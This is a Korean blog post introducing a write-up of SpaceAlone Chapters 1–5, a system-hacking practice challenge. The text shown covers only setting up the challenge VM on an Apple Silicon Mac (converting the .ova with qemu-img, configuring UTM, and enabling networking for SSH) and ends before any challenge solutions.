SpaceAlone Writeup Chapter 1-5
SpaceAlone Chapter 1~5 문제를 풀어봅시다.
목차
- 서론
- MacOS 환경 구축
- 1) .ova -> .qcow2 파일 변환
- 2) UTM 설정
- 3) SSH 설정
- Write-up (1~5)
- Chapter1
- Chapter2
- Chapter3
- Chapter4
- Chapter5
- 마무리
서론
안녕하세요. Knights of the SPACE의 멤버로 활동하고 있는 김도헌(S7nT3E)입니다.
이번 글에서는 HSPACE에서 배포해주셨던 Space Alone에 대해서, MacOS에서의 환경 구축 방법과 Chapter 1~5까지의 Write-up을 작성해봤습니다. 5챕터까지는 비교적 쉬운 난이도로 구성되어있는만큼, 시스템해킹 기법을 처음 공부하시거나 아직 익숙하지 않은 분들께서 공부하시기에 상당히 좋은 문제들이라고 생각합니다.
어려우신 분들은 이번 글을 보시며 함께 따라서 공부해보셔도 좋을 것 같습니다. 챕터 6-10까지의 풀이가 궁금하신분은 다음 링크를 참고해주세요.
Space Alone 포스터입니다. 
MacOS 환경 구축
본 블로그를 작성한 블로거(S7nT3E)는 MAC 환경 (Silicon MAC, M4)에서 문제 풀이를 진행했습니다.
하지만 Space Alone에서 주어진 파일은 .ova 파일인데, 이는 윈도우 기준으로 사용할 수 있는 파일입니다.
(MAC에서 Virtual Box를 설치하고 파일을 통해 가상머신을 열어도 부팅에서 터지게됩니다)
이에 따라 해외의 Github나 영상 자료를 참고하여 x86_64 기준의 .ova파일을 .qcow2 파일로 변환하고,
이것을 UTM을 통해 실행시키는데에 성공하여 이 과정에 대한 내용도 함께 담고자 합니다.
1. .ova → .qcow2 파일 변환
가장 먼저 기본적으로 Homebrew가 설치가 필요합니다.
/bin/bash -c "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/HEAD/install.sh)"
해당 코드를 터미널에서 실행하여 설치할 수 있습니다.
그 이후 qemu가 필요합니다. qemu는 아래 명령어를 통해 설치할 수 있습니다.
brew install qemu

이후 다운로드 받은 .ova 파일의 압축을 풀어줍니다.
tar -xvf /path/to/ova

이런 식으로 여러 파일이 나오는 모습을 확인할 수 있는데, 여기서 중요한 파일은 .vmdk 파일입니다. (이외의 파일은 사용하지 않음.)
저는 파일의 이름이 불편하여 SpaceAlone.vmdk로 이름을 변경하고 사용했습니다.
qemu-img convert -O qcow2 /path/to/vmdk /path/to/qcow2

해당 명령어를 통해 vmdk 파일을 qcow2 파일로 변환할 수 있습니다. 이제 파일을 변환하는 부분은 모두 끝났습니다. UTM에 가상머신으로 올리는 것을 해보겠습니다.

2. UTM 설정

메인 화면에서 + 버튼을 눌러서 가상 머신을 새로 생성합니다.

에뮬레이션 선택
기타 선택

부팅 장치 없음 선택 → 계속
이후 하드웨어, 저장소, 공유 디렉터리는 모두 기본 설정으로 넘기셔도 되고 편하신 대로 설정하셔도 괜찮습니다.
다만, .ova 파일이 요구하는 사양에 따라 메모리 용량이나 드라이브 크기를 너무 작게 설정하신다면 이 역시 부팅 과정에서 오류가 발생할 수 있기 때문에 주의해주셔야 합니다.
- 기본 설정


저는 모두 기본 설정으로 넘기고 저장했습니다. 이후 가상 머신을 실행하기 전 설정을 추가로 해야합니다.
추가 설정

설정 → QEMU → 트윅 → UEFI 부팅 체크 해제
드라이브 → IDE 드라이브 ( 기존에 있던 것 ) → 제거

드라이브 → 새로 만들기 → 가져오기 ( 아까 1에서 변환한 .qcow2 파일을 선택 )

그리고 저장을 누르시면 설정이 끝납니다.
그냥 가상머신 자체가 필요한 것이라면 여기서 끝나도 상관없지만,
SpaceAlone은 접속을 통해 풀이를 해야 하기때문에 ssh와 관련된 부분도 알아보겠습니다.
3. SSH 설정

원래는 chall로 원격 접속을 하여 문제 풀이를 진행해야하지만,
ssh 설정을 통해 원격 접속이 가능한 환경을 만들어줘야하기때문에 관리자 계정인 knight를 통해 접속합니다.
현재 주소를 확인해보면 딱히 연결할 수가 없는 상황입니다. 
주소들을 확인해보면 enp0s1이 닫혀있는 모습을 확인할 수 있습니다. 
해당 주소를 열어주기 위해서는 아래 2개의 명령어가 필요합니다.
sudo ip link set enp0s1 up : enp0s1의 상태를 실행 상태로 변경
sudo dhclient enp0s1 : dhcp로 ip 할당

두 명령어를 통해서 중지되어있던 enp0s1을 실행상태로 변경하고 접속할 수 있는 상태로 만들어줄 수 있습니다.

제대로 ip가 할당된 모습을 볼 수 있습니다. 하지만 SpaceAlone에 나와있는 설명대로 6022 port로 접속하면 접속이 안될 수도 있습니다.
이 경우 현재 열려있는 포트를 확인해주면 됩니다.
